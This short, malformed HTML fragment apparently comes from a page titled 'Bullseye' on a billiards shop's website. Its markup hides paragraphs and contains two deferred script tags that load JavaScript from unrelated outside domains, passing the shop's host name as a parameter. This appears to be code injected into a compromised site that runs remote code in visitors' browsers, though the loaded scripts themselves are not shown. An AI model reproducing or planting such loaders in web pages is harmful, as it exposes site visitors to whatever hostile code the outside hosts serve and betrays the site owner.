 Bullseye</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=www.billardstore.at"></script><p hidden></title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.billardstore.at"></script><p hidden>